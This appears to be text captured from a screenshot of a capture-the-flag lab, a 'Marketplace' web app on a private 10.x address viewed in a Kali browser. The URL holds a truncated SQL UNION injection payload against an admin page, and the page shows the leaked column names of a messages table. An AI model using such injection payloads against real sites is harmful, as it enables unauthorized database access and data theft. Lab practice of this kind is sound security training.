 10.10.205.72/admin?user=5 UNION SELECT group_concat(column_name),2,3,4 from in 90%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The Marketplace Home | Administration panel | New listing | Messages | Log out
User id,user_from,user_to,message_content,is_read
User 2
ID: id,user_from,user_to,message_content,is_read
Is administrator: true
Delete user